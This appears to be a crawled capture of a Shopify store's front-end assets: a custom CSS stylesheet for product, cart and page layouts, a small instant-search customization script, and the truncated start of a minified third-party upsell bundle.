

--- FILE ---
content_type: text/css
request_url: https://www.clksupplies.com/cdn/shop/t/154/assets/custom.css?v=53680989033349365661746652957
body_size: 4656
content:
/** Shopify CDN: Minification failed

Line 81:0 Unexpected ".5qtity"
Line 497:0 Unexpected "}"

**/
img {
  max-width: 100%;
}
.form-field-select-wrapper .form-field-select, .form-field-select-wrapper .options-selection__input-select, .options-selection__select .form-field-select, .options-selection__select .options-selection__input-select, .options-selection__input-select-wrapper .form-field-select, .options-selection__input-select-wrapper .options-selection__input-select {
	height: auto;
}
/*********product input box***********/

.form-field-select-wrapper svg {
    display: none;
}

.product-form--atc .form-field-select-wrapper .form-field-select {
    position: relative;
    padding: 15px 25px;
    text-align: center;
}

.product-form--atc {
    display: flex;
    align-items: flex-end;
}

.product-form--atc .form-field-title {
    position: relative;
    top: 3px !important;
}

.product-form--atc input.qtyplus, input.qtyminus {
	font-size: 16px;
    position: absolute;
    top: 21px;
    z-index: 9;
    height: 56px;
    width: 28px;
    background: none;
    border: 1px solid #ddd;
}

.product-form--atc input.qtyplus {
    right: 0;
  	bottom: 0;
  	border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
  	border-top: 0;
    border-bottom: 0;
}

.product-form--atc input.qtyminus {
    left: 0;
  	bottom: 0;
  	border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
  	border-top: 0;
    border-bottom: 0;
  
}

.product-gallery--image-background img {
    max-width: 500px;
    max-height: 500px;
    object-fit: contain;
}

.product-gallery--image-background {
    max-width: 500px;
    margin: auto;
  	max-height: 500px;
}

.product-gallery--viewer {
    max-height: 500px;
}

.5qtity p {

  margin :0;
}


.form-fields--qty .form-field--qty-select .form-field-select-wrapper {
    display: flex;
    flex-direction: column-reverse;
}

.product-form--atc input.qtyminus:focus, input.qtyplus:focus {
 outline: none; 
 }

.product-form--atc .product-form--atc-button.disabled {
    background: #dbdbdb;
    border: #dbdbdb;
    pointer-events: none;
    width: 100%;
    margin: 0;
}

.pre_order_available span {
    color: green;
}

.product-single__meta .product-pricing {
    margin-top: 0;
}

.a_uner{
  text-decoration:none;
}

.product-form__item.product-form__item--quantity .Quantity-static-product {
    font-size: initial;
    width:100%;
    max-height: 56px;
    text-align: center;
    height: 56px;
    padding: 5px 26px;
}

.template-product .shopify-payment-button{
	display:none;
}

label.form-field-title{
  margin-bottom: 0.5rem;
}

/*********product input box ends***********/

/*********Cart Page ***********/


.cart_error {
    display: none;
}
.term_error {
  text-align: center;
  color: red;
}
.cartitems--container .cart-ordernote .form-field {
    max-width: 100%;
}
/*********Cart Page ends***********/

/*********Collection Page ***********/

.productitem--image img, .cart-item--image-wrapper img {
    height:75px;
    width: auto;
}

p.qty_error_message {
    color: red;
    padding: 5px;
    font-size: 15px;
}

.template-product .qty_error_message{
  display:block;
}
/*********Collection Page ends***********/

.collection--description.rte p, .price.productitem__price span {
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
}

/*********Header CSS***********/

.site-navigation {
    max-width: 1400px;
}

#site-header-nav .site-navigation:last-child {
    float: right;
}

#site-header-nav .site-navigation {
    width: 50%;
}

#site-header-nav .site-navigation:first-child {
    float: left;
}

.site-navigation-wrapper .site-header-actions {
  display: flex;
  max-width: 440px;
  margin-top: 2%;
  text-align: right;
  margin-left: auto;
  align-items: center;
  justify-content: flex-end;
  width: 100%;
}

.headTwo_block.one {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 30px;
}

.headTwo_block.one span, .headTwo_block.two span {
    margin-left: 10px;
    line-height: 15px;
    text-align: center;
}

.site-navigation-wrapper .site-header-actions i {
    margin-left: 5px;
    font-weight: 800;
}

.headTwo_block.two {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 30px 0 0px;
}

span.link_span {
    display: block;
    margin: 0 !important;
}

.bg_nav,.filter_box, .filter_box1{display:none;}
.bg_nav {
    box-shadow: 0 3px 4px rgb(127 127 127 / 25%);
    background: #fff;
}

nav.site-navigation.sub_custom_menu {
    z-index: 9999;
    margin-top: 0px;
}

.site-navigation .navmenu-depth-2 {
    margin-left: 0;
    height: 100%;
    width: 100%;
    flex: 1 1 auto;
}

nav.site-navigation.sub_custom_menu ul.navmenu.navmenu-depth-2 li {
    display: block;
}

.popup_outer {
    border: 1px solid #ddd;
    margin-bottom: 14px;
    border-radius: 3px;
}

.filter_box, .filter_box1 {
    padding: 20px 20px 20px;
}

.filter_close, .filter_close1 {
    display: block;
    cursor: pointer;
    width: 30px;
    margin-left: auto;
    height: 30px;
}

.filter_close i, .filter_close1 i {
    background: #e32619;
    font-size: 17px;
    padding: 7px 5px;
    color: #fff;
    width: 100%;
    border-radius: 3px;
    text-align: center;
}

.filter_container ul {
    display: flex;
    margin: 0;
    padding: 10px 10px 0 10px;
    align-items: center;
    flex-direction: row;
}

nav.site-navigation.sub_custom_menu ul.navmenu.navmenu-depth-2 li {
    display: block;
}

.filter_container li {
    list-style: none;
    margin-bottom: 10px;
    width: 100%;
    padding: 0px 60px 0px 0px;
}

.filter_container li select {
    padding: 5px 15px;
    margin-right: 15px;
    cursor: pointer;
    border-radius: 3px;
    width: 100%;
}

.filter_container #nxt-btn-search, .filter_container #nxt-btn-search1 {
    background: #e32619;
    color: #fff;
    text-decoration: none;
    padding: 8px 35px;
    border: 1px solid #e32619;
    border-radius: 3px;
    width: 100%;
    text-align: center;
}



ul.navmenu-depth-filter{ list-style-type: none; }

.mobile_filter_btn {
	font-size:14px;
}

.box-hover {
    display: block !important;
}



/****aboutus page as on 12may2020 *****/

.para_img {
    display: flex;
    align-items: center;
}

.para_img .firstpara {
    width: 68%;
}

.para_img .our-story-img {
    width: 30%;
    text-align: center;
}

.our-story-img img {
    height: auto;
    width: auto;
}


.our-story h1 {
    text-align: center;
}

.whatwe_para {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
}

.whatwe_para p, .para_img p {
    width: 68%;
}

.our-story-img-left {
    text-align: center;
    width: 30%;
}


/******learning page ******/


.learning_block_one {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}

.links_main h5 {
    text-transform: uppercase;
}

.learning_vedioes_youtube {
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.vedioes_main form {
    margin-top: 15px;
}

.learning_vedioes_youtube p {
    margin: 0;
}

.vedioes_main {
    width: 62%;
}

.links_main {
    width: 35%;
}

.learning_vedioes_youtube p .fluid-width-video-wrapper iframe {
    position: inherit;
  	width: 250px; 
    margin-right: 15px;
}

.learning_vedioes_youtube p .fluid-width-video-wrapper {
    padding: 0 !important;
}

/****aboutus core value *****/

h1, .slideshow-slide-heading, h2, h3, .featured-collection--title-card--heading, h4, h5, .small-promo-heading, .highlights-banners-heading, h6 {
    font-weight: 700 !important;

}


.page-content {
    max-width: 1400px;
}

.core_block_main h1:after {
    content: '';
    position: absolute;
    bottom: -45px;
    left: 0;
    right: 0;
    width: 100%;
    height: 3px;
    background: #fff;
}

.core_block_main h1 {
    position: relative;
    color: #fff;
  	font-size: xxx-large;
    margin-bottom: 75px !important;
}

.core_block h3 {
    margin-bottom: 10px;
    color: #d5d5d5;
    font-size: xxx-large;
}

.core_block {
    margin-bottom: 10px;
}

.core_block p {
    margin: 0;
    color: #fff;
    line-height: 26px;
    letter-spacing: 1px;
    padding: 0px 45px;
}

.corevalue_repli {
    background: #020202;
    padding: 45px 0 70px;
    width: calc(100% + 12.25%);
    position: relative;
    left: -6.25%;
    height: 100%;
    margin: 50px 0;
    text-align: center;
}

/*****as on 14 may******/


.utils-showby {
    margin: 0;
}

.utils-sortby-title {
    margin: 0;
}

button.utils-viewtoggle-button.active, button.utils-viewtoggle-button {
    height: auto;
}

input#Quantity-static-product::-webkit-inner-spin-button {
    -webkit-appearance: none;
}
}

main#site-main {
    padding-top: 0px;
}


.page-title {
    margin-top: 70px;
}

table.redeem_followus tr {
    display: grid;
    grid-template-columns: repeat(4,25%);
}

.learning_block_one ul li a span {
	color: #197bbd !important;
    text-decoration: none;
    transition: color 100ms cubic-bezier(0.4, 0, 0.2, 1);
}
div#site-header-nav {
    max-width: 1400px;
    margin: 0px auto;
    background: #fff;
    height: 46px;
}
.site-header-actions__account-link {
    margin-right: 0;
}
.site-header-menu-toggle--button, .site-header-mobile-search-button--button, .site-header-cart--button {
   padding: 10px 0px 0px 18px;
}
#site-header-nav .site-navigation {
   padding-right: 15px;
}

/*===================Babita=======================*/


.template-product .product-gallery {
    width:45%;
}
.template-product .product-title {
    margin: 0.5rem 0;
    font-size: 1.75rem!important;
    line-height: 1.2;
    color: #000;
    font-family: Roboto,sans-serif!important;
    font-weight: 700;
    letter-spacing: 0!important;
    line-height: 1.2;
}
.template-product .product-block.product-block--vendor {
    display: inline-block;
}
.template-product .product-block.product-block--sku {
   display: inline-block;
}
.template-product .spce .price__current .money {
    font-size: 2.25rem;
    font-weight: bold;
}
.text-body-2 {
   /* font-size: var(--v-headings-size-body-2,.875rem)!important; */
}
.pb-2 {
    padding-left: 16px!important;
}
.product-attributes li {
    margin-bottom: 0.25rem;
}
.font-weight-bold {
    font-weight: bold;
}
.template-product span.money {
    font-size: 20px;
    color: #222;
    font-weight: bold;
}
.template-product .product-details, .code-div {
    color: #000;
    display: inline-block;
    width: 49%;
    vertical-align: top;
}
.code-div {
    margin: 1rem 0;
    background: #fff;
    box-shadow: 0 0px 3px rgb(0 0 0 / 20%);
    padding: 10px 20px 10px;
    border-radius: 7px;
}
.product-main {
    width:100%;
    margin-left:0;
}
span.money span {
    font-size: 1.55rem !important;
}
.qty_info,.qty_info1{display:none;}
.template-product .product-form--atc-qty {
    width: auto;
    margin-bottom: 20px;
}
.template-product .product-form--atc {
    display: block;
    
}
.template-product .product__price {
    display: block;
}
.template-product button.product-form--atc-button.mdc-ripple-surface.mdc-ripple-upgraded {
    margin: 0px;
    width: 100%;
}


.template-product .product-sku {
    display: inline-block;
    vertical-align: top;
    padding: 1px 20px;
}
.template-product .product-vendor {
    display: inline-block;
    vertical-align: top;
}
.txt-bx {
    border-bottom: 1px solid #b7b7b7;
    padding: 0px 0px 30px;
}
.badge-container div.avl-shipping-badge__text {
    color: #428503;
    font-weight: 600;
    padding-bottom:10px;
    display: block;
  font-size: 20px;
}
.tooltip {
    display:inline-block;
    position:relative;
    text-align:left;
}

.tooltip .top {
   min-width: 40%;
    top: -14px;
    left: 14%;
    transform:translate(-20%, -100%);
    padding:12px;
    color:#fff;
    background-color:#000;
    font-weight:normal;
    font-size:13px;
    border-radius:5px;
    position:absolute;
    z-index:99999999;
    box-sizing:border-box;
    display:none;
}

.tooltip:hover .top {
    display:block;
}

.tooltip .top i {
    position:absolute;
    top:100%;
    left:20%;
    margin-left:-12px;
    width:24px;
    height:12px;
    overflow:hidden;
}

.tooltip .top i::after {
    content:'';
    position:absolute;
    width:12px;
    height:12px;
    left:50%;
    transform:translate(-50%,-50%) rotate(45deg);
    background-color:#000;
}
.ship {
    padding-bottom: 10px;
}
.sign-in-modal-container {
    color:rgba(0,0,0,.87);
    font-size: 14px;
}
.sign-in-modal-container a {
    color: #197bbd;
    font-size: 14px;
}
form.tr-txt {
    border-bottom: 1px solid #dbdbdb;
}
.product-form__item.product-form__item--quantity {
    width: 61%;
}
.product-form--atc input.qtyplus {
    right: 39%;
}
.product-form--atc input.qtyplus, input.qtyminus, .product-form__item.product-form__item--quantity .Quantity-static-product {
    height: 45px;
}
.product-form--atc input.qtyplus, input.qtyminus {
    border: 1px solid #000;
}
.product-form--atc-qty label.form-field-title {
    font-weight: bold;
    color: #222!important;
    padding: 0px;
    position: relative;
    left: -1px;
    font-size: 14px;
}
.product-form--atc-qty .price-wrap {
    padding-bottom: 15px;
}
/* product tab section */
div#product_tabs {
    padding: 30px 0px;
}
.prod_tab {
    overflow: hidden;
    border-bottom: none;
    padding-bottom: 0px;
    margin: 13px 0px 13px;
    padding: 0px;
}

.prod_tab li {
    float:left; 
    list-style:none; 
    margin-right:5px; 
   outline:none;
}
.prod_tablinks{
    background-color: inherit;
    float: left;
    border: none;
    outline: none;
    cursor: pointer;
    padding: 0px 16px;
    transition: 0.3s;
    color: #2071A7!important;
    font-weight: bold;
    text-decoration: none;
    border-right: 1px solid;
}
.prod_tablinks.inactive {
    font-weight: normal;
}
.text-h2 {
    font-family: Roboto,sans-serif!important;
    font-weight: 700;
    letter-spacing: 0!important;
    line-height: 1.2;
  font-size:28px;
  margin:0px;
}
.product-identifiers li {
    display: inline;
    padding-right: 1rem;
}
 .pb-2 {
    padding-left: 16px!important;
}
.product-specifications__list {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
  list-style:none;
}
.product-specifications__list>li:nth-child(4n+1), .product-specifications__list>li:nth-child(4n+2) {
    background-color: #f1f1f1;
}
 .product-specifications__list .pa-4 {
    padding: 16px!important;
}
 .product-specifications__list.pl-0 {
    padding-left: 0!important;
}
.product-specifications__list>li {
    word-wrap: break-word;
    width: 50%;
    word-break: break-word;
}
a#product-information-survey,a#product-imagegallery-survey {
    color:#2071A7;
}
.desc .flex-sm-row {
    flex-direction: row!important;
}
.desc .pb-12 {
    padding-bottom: 48px!important;
}
.desc .pt-6 {
    /*padding-top: 24px!important;*/
}
.desc .d-flex {
    display: flex!important;
}
.desc {
    background: #f1f1f1;
    padding: 20px 0px 0px;
}

.desc h2{
    font-family: Futura, sans-serif !important;
    font-style: normal !important;
    letter-spacing: 0em !important;
}
 .flex-sm-row {
    flex-direction: row!important;
}
.description-container {
    padding-right: 1.5rem;
    width:100%;
    padding-left: 15px;
}
.pr-md-6 {
    line-height: 1.4rem;
    color: rgba(0,0,0,.87);
    padding-top: 15px;
}
/* product recent viewed */
.product-recently-viewed-card .productitem {
    padding-top: 30px;
    border: 1px solid #f1f1f1;
    box-shadow: 4px 4px 12px 0 rgb(51 51 51 / 8%);
}
.product-recently-viewed__content .productitem--image-link {
    display: block;
    border-bottom: 1px solid #ddd;
    padding: 0px 10px 0px 0px;
}
.product-recently-viewed__content .productitem--vendor a:hover {
    color: #197bbd;
}
.product-recently-viewed__content span.productitem--vendor a {
    color: #696969;
    font-size: 12px;
    font-weight: 700;
    padding-bottom: 0.25rem;
    text-transform: uppercase;
}
.product-recently-viewed__content .productgrid--item:hover {
    box-shadow: 4px 4px 12px rgba(34,34,34,.32)!important;
}
.product-recently-viewed__content li.productgrid--item {
    min-height: 360px;
}
.product-recently-viewed__content .price__current--emphasize span.money {
    font-size: 1rem;
    color: #222;
    font-weight: bold;
}
.product-recently-viewed__content .productitem--title {
  margin: 5px 0px;
}
.product-recently-viewed__content .productitem--title a {
    color: #2071a7;
    font-size: 13px;
    font-weight: 400;
    line-height: 16px!important;
}
.product_tab_tags {
    display: inline-block;
    border-radius: 0.25rem;
    padding: 0.4rem;
    background: #e4e5e7;
    color: #202223;
    margin: .25em .1em
}
a.download_spec {
    text-decoration-color: #f1f1f1;
}
.product-recently-viewed--section .flickity-prev-next-button:disabled {
   opacity: 1!important;
} 
#prod_seemore {
  cursor: pointer;
} 
.product-ratings{display :none}
a.product-form--atc-button.mdc-ripple-surface.mdc-ripple-upgraded {
    width: 100%;
    margin: 0px;
    text-align: center;
}
._3Yxzk.svelte-mognql, .svelte-mognql {
    display: inline;
    float: left;
}
.product-ratings {
    height: 30px;
}
div#star-rating__write-reviews {
    padding-left: 8px;
}
.product-block.product-block--vendor {
    padding-right: 50px;
}
#reviews_tab {
    border-right: none!important;
}
.main-div {
    width: 100%;
    padding-left: 50px;
}
.product-details {
    padding-right: 50px;
   
}

div#description_tabC {
    padding-top: 0px;
}
div#specification_tabC, #compatible_tabC, #kudobuzz_product_reviews_widget {
    padding-top: 90px;
}
.prod_tablinks {
    font-size:18px;
    margin-bottom: 0px;
}
.info_icon {
  width: 4.6%;
  position: relative;
  top: 1px;
  left:-2px;
} 


/* The Modal (background) */
.popup-overlay,.popup-content {
  display:none;
}

.popup-overlay.active,.popup-content.active{
  display:block;
}

.survey_modal {
  position: fixed; /* Stay in place */
  z-index: 897; /* Sit on top */
  left: 0;
  top: 0;
  width: 100vw;
  height: 100vh;
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content/Box */

.survey-modal-content {
  background-color: #fefefe;
  margin: 2% auto; /* 15% from the top and centered */
  height: auto;
  width: 100vh;
}
.survey-modal-content iframe{
  height: 80vh;
  width: 100%;
}

/* The Close Button */
.survey_modal_close {
  color: #000;
  float: right;
  font-size: 28px;
  font-weight: bold;
  padding: 1% 2%;
}


.survey_modal_close:hover,
.survey_modal_close:focus {
  color: #aaa;
  text-decoration: none;
  cursor: pointer;
}
.product-specifications__survey {
    margin-left: 10px;
}
ul.navmenu-depth-filter {
   
    margin-left: 0px;
    padding-left: 25px;
}
#tabs-divs {
    padding:60px;
}
#shopify-section-static-header {
    top: -2px;
}
.product-section--content {
    
    padding-bottom: 0px;
    margin-bottom: 0px;
}
.top-scroll {
   /*padding-top:7.25rem;*/
  
}
@media (min-width: 768px) {
  .mobile_filter_btn{display:none;}
 
} 

.site-header-nav--open .site-navigation-wrapper{padding:0px!important;}
.site-header-main {
    padding-top: 10px!important;
    padding-bottom: 0px;
}
.product--container {
    margin-top: 0!important;
}
.site-navigation .navmenu-link-depth-1, .site-navigation .site-header-account-link a{padding:6px 15px!important;}

.product-tabs--section {
    padding-top: 105px;
}
.shopify-policy__container {max-width:1400px;}
header.blog-title {
    text-align: center;
}
.site-header-sticky--scrolled .site-header-main{margin-bottom:30px;}
input#address_zip {
    box-shadow: 0 1px 2px #00000026;
}
@media (min-width: 1200px){
.container{
    max-width: 1400px;
    margin: 0px auto;
}}
.col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 32.333333%;
    display: inline-block;
}
.cont-wrap .contact-page-content {
    width: 60%;
    display: inline-block;
margin-top:0px;
}
.cont-wrap .page-content {
    display: inline-block;
    width: 48%;
  margin-top:0px;
}
.redeem_followus td {
    width: 100%;
    margin-right: 40px;
}
.center td {
    width: 76%;
}
table.center {
    border: none;
    box-shadow: none;
}
table.redeem_followus {
    border: none;
    box-shadow: none;
}
.product-image__survey{
  font-size:15px;
  text-align: center;
}

#image_survey_iframe,#info_survey_iframe{display:none;}
.text-bloc {
    background: #d9dde0;
    padding: 30px 30px 0px;
    vertical-align: top;
    display: inline-block;
    float: left;
    width: 61%;
}
.text-bloc strong{color: #0d3353!important; }
.top-sec {
    width: 66%;
    margin: 0px auto;
}
.h3b {
    color: #0d2f52!important;
    margin: 0px!important;
}
.text-bloc img{padding:0px;margin:0px!important;}
.clear{clear:both;}

@media only screen and (max-width: 480px) {
 .template-product .product-gallery, .template-product .product-details, .code-div, .code-div, .description-container{width:100%;}
  .main-div, .product-recommendations--container {padding-left: 20px;padding-right: 20px;}
iframe {
    width: 100%!important;
}
 #kudobuzz_product_reviews_widget {
    padding: 0px 20px;
}
   .tabcontent {
    padding: 0px 0px;
}
  .cont-wrap .page-content, .cont-wrap .contact-page-content, .col-md-4 {width:100%}
  .col-md-4 {max-width:100%}
  .productitem--actions {
    margin-bottom: 12px;
}
.productitem--action { padding: 0px;}
.productitem p{ font-size:16px;}
.prod_tablinks {font-size: 13px;padding: 0px 7px;}
  .description-container h2 {
    font-size: 20px;
}
.site-header-cart {
    right:10px;
    top: 17px;
}
  .product-specifications__survey {
    margin-left: 10px;
    margin: 20px 10px;
}
  .product-details, .product-ratings {margin-top:0px!important;padding-top:0px!important;}
  .product-image__survey {
    padding: 18px 0px 10px 4px;
    text-align: left;
}
  h2.text-h2 {
    font-size: 20px;
    padding: 0px 0px 0px 10px;
}
  .survey-modal-content {
    width: 100%;
}
  ul.navmenu-depth-filter {
    padding: 4%;
  } 
  .text-bloc{width:100%;}
}

/* quickshop modal css*/
.modal--quickshop-slim .product-title {
    font-family: DIN Next,sans-serif;
}
.modal--quickshop-slim .main-div{padding:0px;}
.modal--quickshop-slim .code-div{width:95%;}
.modal--quickshop-slim #prod_seemore{display:none;}


/* author section at article page */
.article--author {
    display: flex;
    flex-wrap: wrap;
    margin-top: 10%;
}
.about_author {
    width: 50%;
}
.about_author hr {
    height: 1px;
    border: 0;
    border-top: 1px solid;
    border-top-color: #e8e8e1;
}
.author-img {
    width: 50%;
    height: fit-content;
}

.author-img img{
    max-width: 100%;
    padding-left: 20px;
    width: 100%;
}
/* author page  */


.author-post-container {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    padding-left:20px;
}

.author-post-thumb {
    float: left;
}
.author-post-thumb img {
    display: block;
    width: 50%;
}
.author-post-content {
    width: 68%;
}
.author-post-title {
    font-weight: bold;
    font-size: 200%
}

  @media screen and (max-width: 768px){
  .author-post-container {
      flex-direction: column-reverse;
  }
 .author-post-content{
      width: 100%;
      text-align: center;
  }
  .author-post-thumb {
        width:100%;
  }
  .author-post-thumb img{
        display:block;
        margin:0 auto;
  }
}

.hide{
  display:none;
}

.make-title {
  font-weight: bold;
  font-size: 200%;
}
.productgrid--item input{
  width:90%;
}
.collection-letter{
  color:#d14027;
  font-size:32px;
  font-weight:bold;
}
.collection_link a {
    text-decoration: none;
    color: #000;
    font-size: 14px;
    font-weight: bold;
  padding:3px 0;
}
.collection_link a:hover {
    text-decoration: underline;
  color:#d14027;
}
.col-make{
  column-count: 2;
}
.manufacture-block {
    padding-bottom: 50px;
}

.idenikey_app_img{
  padding:20px 0px 0px;
}

.idenikey_app_img img{
     width: 100%;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.boost-pfs-search-suggestion-item-product .boost-pfs-search-suggestion-left::before {
  height: auto !important;
}
.search-flydown[data-animation-state="open"] {
  display: block !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.clksupplies.com/cdn/shop/t/154/assets/boost-pfs-instant-search.js?v=110736637010485455971751431333
body_size: -157
content:
var boostPFSInstantSearchConfig={search:{}};(function(){BoostPFS.inject(this),SearchInput.prototype.customizeInstantSearch=function(suggestionElement,searchElement,searchBoxId){},InstantSearch.prototype.beforeInit=function(id){jQ(".live-search-form, .site-header-search-form").removeAttr("data-live-search-form").removeAttr("data-live-search-flydown"),jQ('input[name="q"]').removeAttr("data-live-search-input"),jQ(".search-flydown").hide(),jQ("button.site-header-search-button.button-primary").prop("type","submit"),jQ("button.live-search-button.button-primary").prop("type","submit"),jQ(document).ready(function(){jQ(".live-search-form, .site-header-search-form").off(".search-form"),typeof bcHeaderSearch!="undefined"&&bcHeaderSearch.unload()})};var buildPrice=InstantSearchResultItemProduct.prototype.compileSuggestionProductPrice;InstantSearchResultItemProduct.prototype.compileSuggestionProductPrice=function(){return console.log(this.data.vendor),!boostPFSConfig.customer.isLogged&&this.data.vendor.includes("Wolflok")?"LOGIN TO SEE THE PRICE":buildPrice.call(this)},InstantSearchApi.beforeCall=function(searchTerm){boostPFSConfig.customer.tags==null&&(Globals.instantSearchQueryParams.h_options=["GMSMX13"])}})();
//# sourceMappingURL=/cdn/shop/t/154/assets/boost-pfs-instant-search.js.map?v=110736637010485455971751431333


--- FILE ---
content_type: application/javascript
request_url: https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.d4a8156d53e8da86.js
body_size: 156981
content:
(()=>{var e,t,i,r={14744(e){"use strict";var t=function(e){var t,r,n;return!!(t=e)&&"object"==typeof t&&(r=e,"[object RegExp]"!==(n=Object.prototype.toString.call(r))&&"[object Date]"!==n&&r.$$typeof!==i)},i="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function r(e,t){return!1!==t.clone&&t.isMergeableObject(e)?a(Array.isArray(e)?[]:{},e,t):e}function n(e,t,i){return e.concat(t).map(function(e){return r(e,i)})}function s(e){return Object.keys(e).concat(Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(e).filter(function(t){return Object.propertyIsEnumerable.call(e,t)}):[])}function o(e,t){try{return t in e}catch(e){return!1}}function a(e,i,l){(l=l||{}).arrayMerge=l.arrayMerge||n,l.isMergeableObject=l.isMergeableObject||t,l.cloneUnlessOtherwiseSpecified=r;var d,c,u=Array.isArray(i);return u!==Array.isArray(e)?r(i,l):u?l.arrayMerge(e,i,l):(c={},(d=l).isMergeableObject(e)&&s(e).forEach(function(t){c[t]=r(e[t],d)}),s(i).forEach(function(t){o(e,t)&&!(Object.hasOwnProperty.call(e,t)&&Object.propertyIsEnumerable.call(e,t))||(o(e,t)&&d.isMergeableObject(i[t])?c[t]=(function(e,t){if(!t.customMerge)return a;var i=t.customMerge(e);return"function"==typeof i?i:a})(t,d)(e[t],i[t],d):c[t]=r(i[t],d))}),c)}a.all=function(e,t){if(!Array.isArray(e))throw Error("first argument should be an array");return e.reduce(function(e,i){return a(e,i,t)},{})},e.exports=a},45413(e,t){"use strict";var i,r;Object.defineProperty(t,"__esModule",{value:!0}),t.Doctype=t.CDATA=t.Tag=t.Style=t.Script=t.Comment=t.Directive=t.Text=t.Root=t.isTag=t.ElementType=void 0,(r=i=t.ElementType||(t.ElementType={})).Root="root",r.Text="text",r.Directive="directive",r.Comment="comment",r.Script="script",r.Style="style",r.Tag="tag",r.CDATA="cdata",r.Doctype="doctype",t.isTag=function(e){return e.type===i.Tag||e.type===i.Script||e.type===i.Style},t.Root=i.Root,t.Text=i.Text,t.Directive=i.Directive,t.Comment=i.Comment,t.Script=i.Script,t.Style=i.Style,t.Tag=i.Tag,t.CDATA=i.CDATA,t.Doctype=i.Doctype},41141(e,t,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,i,r){void 0===r&&(r=i);var n=Object.getOwnPropertyDescriptor(t,i);(!n||("get"in n?!t.__esModule:n.writable||n.configurable))&&(n={enumerable:!0,get:function(){return t[i]}}),Object.defineProperty(e,r,n)}:function(e,t,i,r){void 0===r&&(r=i),e[r]=t[i]}),n=this&&this.__exportStar||function(e,t){for(var i in e)"default"===i||Object.prototype.hasOwnProperty.call(t,i)||r(t,e,i)};Object.defineProperty(t,"__esModule",{value:!0}),t.DomHandler=void 0;var s=i(45413),o=i(36957);n(i(36957),t);var a={withStartIndices:!1,withEndIndices:!1,xmlMode:!1},l=function(){function e(e,t,i){this.dom=[],this.root=new o.Document(this.dom),this.done=!1,this.tagStack=[this.root],this.lastNode=null,this.parser=null,"function"==typeof t&&(i=t,t=a),"object"==typeof e&&(t=e,e=void 0),this.callback=null!=e?e:null,this.options=null!=t?t:a,this.elementCB=null!=i?i:null}return e.prototype.onparserinit=function(e){this.parser=e},e.prototype.onreset=function(){this.dom=[],this.root=new o.Document(this.dom),this.done=!1,this.tagStack=[this.root],this.lastNode=null,this.parser=null},e.prototype.onend=function(){this.done||(this.done=!0,this.parser=null,this.handleCallback(null))},e.prototype.onerror=function(e){this.handleCallback(e)},e.prototype.onclosetag=function(){this.lastNode=null;var e=this.tagStack.pop();this.options.withEndIndices&&(e.endIndex=this.parser.endIndex),this.elementCB&&this.elementCB(e)},e.prototype.onopentag=function(e,t){var i=this.options.xmlMode?s.ElementType.Tag:void 0,r=new o.Element(e,t,void 